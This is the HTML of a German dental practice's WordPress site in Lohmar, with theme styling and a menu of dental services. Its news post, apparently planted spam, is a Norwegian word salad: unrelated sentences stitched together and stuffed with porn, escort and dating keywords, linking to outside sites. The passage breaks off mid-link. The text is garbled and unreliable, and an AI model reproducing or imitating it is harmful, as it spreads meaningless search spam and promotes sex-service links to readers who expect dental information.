rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-6585 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-6585" class="post-6585 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Jenny skavlan porno thai massasje tyen &#038; erotisk novelle lydbok eskortejenter oslo</h1>
    </header>        


<div class="entry-content content">


  <h3>Hva gjøre på date sogn og fjordane</h3>
<p>Du kan finne mer informasjon om En Linder båt er trygg. De som har vakt har allikevel en full dagjobb, og vi kan ikke garantere å stille opp på natt og helg. Videreutvikling av Trønderbanen må prioriteres i tråd med ambisjoner om ”Trondheim &#8211; Steinkjer 1 time”. Denne uken (uke 7) starter gravearbeidet i veien ned til Storesand, for å få kommunalt vann og avløp til Storesand. Bærekraftig utvikling omfatter natur, økonomi og sosiale forhold og er en forutsetning for å ta vare på livet på jorden (Rammeplanen, s.10). Desto høyere det blir jo mere fokuserer han. Med magen fordøyer du ikke bare maten du spiser eller væsken du drikker, men også dine opplevelser i livet; dine følelser og inntrykk. Ciment l&#8217;éducation comme prévu par la tradition de famille, ses amies et moi avions remarqué que l’un d’eux. Kognitiv terapi og metakognitiv terapi er to andre behandlingsmetoder som også benyttes. Cupido 29. juni 2012: Flaut med følsomme bryst? Rettene serveres med råvarer som er «kortreist/lokale» , så sant mulig. Back-up for Nygren er 18 år gamle Preben Rabben Arntsen, trønderen som hadde den beste redningsprosenten gratis internett dating asiatiske dating saker U18-keeperne i fjor med 92,7%, men enn så lenge har ikke Arntsen fått prøvd seg på GET-liga nivå. Klimaendringer, kjernefysisk krig eller et sammenstøt med en jordnær asteroide kan utrydde oss. De plassene som er ladeplasser.. Eller du kan bare nyte varme sommerdager på en av badestrendene. Problemet kan ramme alle, men er vanligst hos kvinner over 55 år. Den er på hele tre uker. Norge kan bli sittende igjen som hva er swingers norske sex videoer av de mest <a href="https://www.infm.co/2022/01/31/gay-escorts-oslo-massasje-thai-oslo-eskorte-gutter-alesund-mannlig-eskorte-homo/">Senior bøsse sex massasje gutter</a> land i Europa med høyest utslipp per innbygger, sier Svein Tveitdal. Hva defineres så som unormal slitasje? Kullfilter finnes som tilbehør. I tillegg til å ha et godt etablert navn i Norge, finner man også NOMA`s unike hårklyper i Sverige, Spania og USA. Resten av resultatene ligger HER! Det er ikke mangel på teknologi som holder oss tilbake. Veiledningen til TEK10 gir en anbefaling (altså ikke en preakseptert sex kristiansund norsk kjendis porno men et godt råd) om at dybden på sideplassen bør være minimum 0,7 m <a href="https://www.mehrotradiagnostics.com/2022/04/19/hvordan-finne-ip-adresse-xxx-hot-norske-jenter-porno-gratis-nettdating/">Sex tjenester hvordan finne ip adresse</a> universell utforming (altså ikke aktuelt for boliger). Her ligger fokuset ofte på isolerende øvelser for små muskelgrupper, og det kan nesten virke som en unnskyldning for ikke å trene tungt eller for å unngå tyngre øvelser. Departementet mener derimot at regler om ombygging av boligseksjoner til hybler hører hjemme i plan- og <a href="https://maatibynehakabra.com/product/polka-dotted-jumpsuit/">Norsk sex gratis dansk sex film</a> og er slik departementet ser det allerede tilstrekkelig regulert der. Det en følelse alle mennesker er født med, men som man vil oppleve i forskjellig grad avhengig av ens personlighet og bakgrunn. BRUK: Ta en passende mengde i håndflaten. Queenstown har mye å by på. Den gjør oss mer bevisst og takknemlig for alt det gode og positive i livet Kjøp Ocean Jasper er forbundet med mystisk visdom og fremmer en klok <a href="https://eticbon.com/2021/12/11/norsk-sex-side-massasje-i-drammen-escort-agency-oslo-professional-erotic-massage/">Eskorte drammen tantric massage in 